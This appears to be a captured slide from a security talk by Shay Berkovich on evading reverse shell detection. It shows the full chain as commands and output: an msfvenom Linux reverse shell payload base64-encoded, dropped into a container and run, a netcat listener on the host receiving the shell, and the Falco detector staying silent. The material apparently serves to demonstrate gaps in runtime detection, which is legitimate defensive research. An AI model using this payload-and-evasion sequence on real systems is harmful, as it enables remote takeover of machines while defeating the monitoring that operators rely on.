 Recording...
Bypass reverse shell detection - 3
What else can we do?
kali@kali:~$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=172.17.0.1 LPORT=443 -f elf | base64
[Container]
root@3a03766368a0:/# echo “...wU=" | base64 -d > /tmp/gshell.elf
root@3a03766368a0:/# chmod +x /tmp/gshell.elf
root@3a03766368a0:/# /tmp/gshell.elf
-----
[Host]
$ sudo nc -nlvp 443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 172.17.0.2:46326.
hostname
3a03766368a0
-----
[Falco]
SILENCE
Shay Berkovich